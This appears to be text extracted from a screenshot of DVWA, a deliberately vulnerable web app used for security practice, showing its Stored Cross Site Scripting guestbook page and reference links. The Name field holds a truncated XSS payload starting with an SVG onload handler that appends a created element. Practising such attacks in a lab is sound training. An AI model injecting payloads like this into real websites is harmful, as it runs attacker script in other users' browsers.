 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
Vulnerability: Stored Cross Site Scripting (XSS)
Name * <svg/onload=appendChild(createEle
Message * 11111
Sign Guestbook Clear Guestbook
More Information
• https://owasp.org/www-community/attacks/xss
• https://owasp.org/www-community/xss-filter-evasion-cheatsheet
• https://en.wikipedia.org/wiki/Cross-site_scripting
• http://www.cgisecurity.com/xss-faq.html
• http://www.scriptalert1.com/